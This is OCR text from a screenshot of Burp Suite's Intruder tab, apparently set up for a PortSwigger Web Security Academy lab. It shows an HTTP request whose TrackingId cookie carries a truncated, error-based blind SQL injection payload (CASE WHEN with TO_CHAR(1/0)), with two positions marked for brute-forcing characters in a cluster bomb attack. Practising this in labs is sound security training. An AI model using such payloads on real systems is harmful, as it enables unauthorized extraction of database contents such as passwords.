 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0aee00d20348a262c570
Update Host header to match target
Clear §
Auto §
Refresh
Burp Intruder
The Community Edition of Burp Suite contains a demo version of Burp Intruder.
Some functionality is disabled, and attacks are time throttled.
Please visit https://portswigger.net for more details about Burp Suite
Professional which contains the full version.
OK
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c80
3 Cookie: TrackingId=IukEi5wEIE2749nF rd, §1§, 1) > '§a§') THEN
TO_CHAR(1/0) ELSE NULL END FROM use
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: text/html,application/xhtml
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches Clear
2 payload positions Length: 777